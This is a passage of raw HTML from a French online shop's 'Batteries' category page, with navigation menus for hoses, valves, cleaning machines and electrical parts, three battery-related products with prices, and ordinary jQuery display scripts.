                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Plat-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Plats">Tuyaux Plats</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_Haute_Temp-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Tuyaux-Haute-Temperature">Tuyaux Haute Temperature</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Colliers">Colliers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Enrouleurs">Enrouleurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleurs_Manuels-250x250.png"><a href="https://www.carflo.fr/circuit/Enrouleurs/Manuels">Enrouleurs manuels</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_Auto-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/automatiques">Enrouleurs à rappel automatique</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_HP-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/Haute-Pression">Enrouleurs Haute Pression</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/vanne-robinet">Vannes et Robinets</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Photo_Vanne_Plastique-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-plastique">Vannes et Robinets plastiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Vannes_Robinets-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-laiton">Vannes et Robinets laiton</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Composants">Composants</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/circuit/Composants/Filtration">Filtration</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/lance-pistolet">Douches Lances et Pistolets</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Mesure-regulation">Mesures et Regulation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les possibilit&eacute;s de configuration d&#39;un enrouleur sont vastes:<br />
manuel, &agrave; rappel automatique, Haute Pression</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Enrouleur_15m.JPG" width="345" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/energie" ><span class="main-menu-text">Energie</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/composants-electriques">Composants Electriques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Interrupteur-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/Interrupteurs">Interrupteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Connecteurs-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/cables-connecteurs">Câbles et connecteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Regulation-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/niveaux-regulation">Niveaux d'eau - Regulation</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Electriques-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/resistances-thermoplongeurs">Resistances Thermoplongeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Relais-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/relais">Relais et Fusibles</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/chargeurs">Chargeurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-gel">Chargeurs pour Batteries Gel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-lithium">Chargeurs pour Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/batteries">Batteries</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Batterie-250x250.jpg"><a href="https://www.carflo.fr/energie/batteries/batteries-lithium">Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Energie</h3>
                                <div class="wrapper">
                <p>Batteries Chargeyrs ou composants electriques<br />
Vous trouverez tous les mod&egrave;les : Gel ou Lithium et les composants : interrupteurs, r&eacute;sistances, c&acirc;bles, relais ...</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Indicateur_Led_Verte.JPG" width="577" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/machines" ><span class="main-menu-text">Machines</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/gamme-carflo">Gamme basse pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Nettoyeurs-HP">Gamme haute pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_TH-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/TH">Machines Thermiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_AC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-AC">Machines Electriques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_DC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC">Machines sur Batterie</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Lances_HP-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Lances-HP">Lances HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_hp-250x250.JPG"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Tuyau-hp">Tuyau HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Raccords-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Raccords-HP">Raccords HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Accessoires_HP-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/accessoires">Accessoires </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/brumisation-pulverisation">Brumisation et Pulverisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Eaupure">Eau Pure</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Unger-250x250.jpg"><a href="https://www.carflo.fr/machines/Eaupure/Composants_Unger">Composants Unger</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/materiel-nettoyage">Lavage</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Alimentation">Alimentation Eau</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Applications</h3>
                                <div class="wrapper">
                <p>Gamme haute ou basse pression - brumisation et pulv&eacute;risation - eau pure - produits pour soci&eacute;t&eacute;s de nettoyage</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Skid_EP450L.jpg" width="366" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/devis" ><span class="main-menu-text">Devis & MO</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/devis-a-valider">Devis à valider</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/prestations-techniques">Prestations techniques</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Devis</h3>
                                <div class="wrapper">
                <p>Les devis &agrave; valider sont personnalis&eacute;s &agrave; VOTRE projet. Les heures de main d&#39;oeuvres pour toute pr&eacute;paration personnelle&nbsp;</p>

<p><img alt="" height="400" src="https://www.carflo.fr/image/data/Home/epure-reservoir.jpg" width="650" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/nos-fabrications" ><span class="main-menu-text">Fabrications</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/Reservoirs-Mesure">Réservoirs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Blocs-portatifs">Blocs portatifs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Basse-Pression">Nettoyeurs Basse Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Haute-Pression">Nettoyeurs Haute Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-eau-pure">Nettoyeurs à l’eau pure </a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Production-eau-pure">Production d’eau pure</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Nos fabrications</h3>
                                <div class="wrapper">
                <p>Certains de nos projets sur mesure ...</p>

<p><img alt="" height="450" src="https://www.carflo.fr/image/data/Home/Pulve_36L_Fabrications.JPG" width="600" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <a href="https://www.carflo.fr/">Accueil</a>
         » <a href="https://www.carflo.fr/energie">Energie</a>
         » <a href="https://www.carflo.fr/energie/batteries">Batteries</a>
    </div>
 
    <div id="content"><h1 class="heading-title">Batteries</h1>    <div class="category-info">
        <div class="image"><img width="250" height="165" src="https://www.carflo.fr/image/cache/data/Batterie-250x165.jpg" alt="Batteries" /></div>
          </div>
            <div id="refine-images" class="owl-carousel">
                <div class="refine-image">
            <a href="https://www.carflo.fr/energie/batteries/batteries-lithium"><img style="display: block" width="175" height="175" src="https://www.carflo.fr/image/cache/data/CAT_Batterie-175x175.jpg" alt="Batteries Lithium (3)"/><span class="refine-category-name">Batteries Lithium (3)</span></a>
        </div>
            </div>
        <script>
        (function () {
            var opts = $.parseJSON('[[0,3],[470,4],[760,5],[980,7],[1100,7]]');
            jQuery("#refine-images").owlCarousel({
                itemsCustom:opts,
                autoPlay: 4000,
                touchDrag: true,
                stopOnHover: true,
                navigation:true,
                scrollPerPage:true,
                navigationText : false,
                paginationSpeed:400,
                margin:13
            });
            Journal.equalHeight($("#refine-images .refine-image"), '.refine-category-name');
        })();
    </script>
          <div class="product-filter">
    <div class="display"><a onclick="display('grid');" class="grid-view">Grille</a><a onclick="display('list');" class="list-view">Liste</a></div>
    <div class="product-compare"><a href="https://www.carflo.fr/index.php?route=product/compare" id="compare-total">Comparatif produit (0)</a></div>
    <div class="limit"><b>Nombre par page :</b>
      <select onchange="location = this.value;">
                        <option value="https://www.carflo.fr/energie/batteries?limit=25">25</option>
                                <option value="https://www.carflo.fr/energie/batteries?limit=50">50</option>
                                <option value="https://www.carflo.fr/energie/batteries?limit=75">75</option>
                                <option value="https://www.carflo.fr/energie/batteries?limit=99" selected="selected">99</option>
                                <option value="https://www.carflo.fr/energie/batteries?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Classer par :</b>
      <select onchange="location = this.value;">
                        <option value="https://www.carflo.fr/energie/batteries?sort=p.sort_order&order=ASC" selected="selected">Défaut</option>
                                <option value="https://www.carflo.fr/energie/batteries?sort=pd.name&order=ASC">Nom par ordre croissant (de A à Z)</option>
                                <option value="https://www.carflo.fr/energie/batteries?sort=pd.name&order=DESC">Nom par ordre décroissant (de Z à A)</option>
                                <option value="https://www.carflo.fr/energie/batteries?sort=p.price&order=ASC">Prix du plus faible au plus fort</option>
                                <option value="https://www.carflo.fr/energie/batteries?sort=p.price&order=DESC">Prix du plus fort au plus faible</option>
                                <option value="https://www.carflo.fr/energie/batteries?sort=p.model&order=ASC">Modèle par ordre croissant (de A à Z)</option>
                                <option value="https://www.carflo.fr/energie/batteries?sort=p.model&order=DESC">Modèle par ordre décroissant (de Z à A)</option>
                      </select>
    </div>
  </div>
  <div class="main-products product-list">
        <div>
              <div class="image">
            <a href="https://www.carflo.fr/energie/batteries/Bloc-Batterie"  class="has-second-image" style="background: url('https://www.carflo.fr/image/cache/data/Bloc_Portatif_Face_Elec-250x165.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="165" src="https://www.carflo.fr/image/cache/data/journal2/transparent-250x165h.png" data-src="https://www.carflo.fr/image/cache/data/FBLOBAT0-INT-250x165.jpg" title="Bloc Batterie" alt="Bloc Batterie" />
            </a>
                                                <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="https://www.carflo.fr/image/cache/c2c6473791013c2d86e02a08088b869b--medium--255-255-255--235-88-88.png" alt="" />
                                                                <div class="wishlist"><a onclick="addToWishList('2866');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2866');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://www.carflo.fr/energie/batteries/Bloc-Batterie">Bloc Batterie</a></div>
      <div class="description">Dans la grande famille des blocs portatifs, le bloc batterie est une valise antichoc qui abrite une&..</div>
	              <div class="price">
                393,69€                      </div>
      	       
            <div class="cart outofstock">
        <a class="button hint--top" href="https://www.carflo.fr/energie/batteries/Bloc-Batterie" >
		<i class="button-left-icon"></i><span class="button-cart-text">Voir le produit</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2866');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2866');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div>
              <div class="image">
            <a href="https://www.carflo.fr/energie/batteries/bac-batterie"  class="has-second-image" style="background: url('https://www.carflo.fr/image/cache/data/BacBat2-250x165.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="165" src="https://www.carflo.fr/image/cache/data/journal2/transparent-250x165h.png" data-src="https://www.carflo.fr/image/cache/data/BACBAT1-250x165.jpg" title="Bac à batterie spécial 100 AH" alt="Bac à batterie spécial 100 AH" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('319');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('319');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://www.carflo.fr/energie/batteries/bac-batterie">Bac à batterie spécial 100 AH</a></div>
      <div class="description">La particularité de ce bac est qu'il peut être encastré, ce qui est excellent en termes de fixation...</div>
	              <div class="price">
                38,40€                      </div>
      	       
            <div class="cart ">
        <a class="button hint--top" href="https://www.carflo.fr/energie/batteries/bac-batterie" >
		<i class="button-left-icon"></i><span class="button-cart-text">Voir le produit</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('319');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('319');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div>
              <div class="image">
            <a href="https://www.carflo.fr/energie/batteries/batteries-12V-lithium" >
                <img class="lazy first-image" width="250" height="165" src="https://www.carflo.fr/image/cache/data/journal2/transparent-250x165h.png" data-src="https://www.carflo.fr/image/cache/data/BAT12LIT9-250x165.jpg" title="Batteries 12V lithium" alt="Batteries 12V lithium" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('482');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('482');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://www.carflo.fr/energie/batteries/batteries-12V-lithium">Batteries 12V lithium</a></div>
      <div class="description">Cela fait 10 ans que les batteries Lithium sont apparues mais ce n'est que très récemment que les pr..</div>
	              <div class="price">
                159,91€                      </div>
      	       
            <div class="cart ">
        <a class="button hint--top" href="https://www.carflo.fr/energie/batteries/batteries-12V-lithium" >
		<i class="button-left-icon"></i><span class="button-cart-text">Voir le produit</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('482');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('482');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
      </div>
      <div class="pagination"><div class="results">1 à 3 sur 3 (1 Pages)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.main-products.product-grid').attr('class', 'main-products product-list');
        $('.display a.grid-view').removeClass('active');
        $('.display a.list-view').addClass('active');

		$('.main-products.product-list > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class','product-list-item xs-100 sm-100 md-100 lg-100 xl-100').attr('data-respond','start: 150px; end: 300px; interval: 10px;');

            var html = '';

			html += '<div class="left">';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '</div>';

            html += '<div class="right">';
            html += '  <div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';

			$(element).html(html);
		});

		$.totalStorage('display', 'list');
	} else {
		$('.main-products.product-list').attr('class', 'main-products product-grid');
        $('.display a.grid-view').addClass('active');
        $('.display a.list-view').removeClass('active');

		$('.main-products.product-grid > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class',"product-grid-item xs-100 sm-50 md-33 lg-25 xl-20 display-icon inline-button");

            var html = '';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}

            html += '<div class="product-details">';
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			var rating = $(element).find('.rating').html();

			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
            html += '<hr>';
			html += '<div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.cart + .wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.cart + .wishlist + .compare').html() + '</div>';

            html += '</div>';

            $(element).html('<div class="product-wrapper">'+html+'</div>');
		});

		$.totalStorage('display', 'grid');
	}

    $(window).trigger('list_grid_change');
    Journal.itemsEqualHeight();
    Journal.equalHeight($(".main-products .product-wrapper"), '.description');

    $(".main-products img.lazy").lazy({
        bind: 'event',
        visibleOnly: false,
        effect: "fadeIn",
        effectTime: 250
    });

                Journal.quickViewStatus = false;
    
        }

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script>
</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns" style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Information</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/carflo-la-societe">La société Carflo</a></li>
                                                <li><a href="https://www.carflo.fr/livraisons">Les livraisons</a></li>
                                                <li><a href="https://www.carflo.fr/CGV">Conditions Générales de Vente</a></li>
                                                <li><a href="https://www.carflo.fr/new/mentions-legales">Protection des données</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Service Clients</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/new/plan-acces">Plan d'accès</a></li>
                                                <li><a href="https://www.carflo.fr/plan-site">Plan du site</a></li>
                                                <li><a href="https://www.carflo.fr/telechargements">Téléchargements</a></li>
                                                <li><a href="https://www.presence-formations.com/contact-clients/contact-carflo" target="_blank">Contactez nous</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Mon compte</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/compte-client">Compte</a></li>
                                                <li><a href="https://www.carflo.fr/index.php?route=account/order">Historique de commandes</a></li>
                                                <li><a href="https://www.carflo.fr/enregistrement">S’enregistrer</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Développement de produits</h3>
                        <div class="column-text-wrap">
                        <p><a href="http://www.carflo-ingenierie.com/" target="_blank"><img alt="" height="81" src="https://www.carflo.fr/image/data/Logo_Carflo_ingenierie_400.png" width="200" /></a></p>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer boxed-bar">
        <div class="">
                        <div class="copyright">Copyright © Carflo  <a href="http://www.presencepme.com/ecommerce.php" target="_blank" alt="boutique ecommerce">une boutique Presence-Boutique</a></div>
                                    <div class="payments">
                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/visa2-51x32.png" alt="VISA" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/virement-49x32.png" alt="Virement" width="49" height="32" />
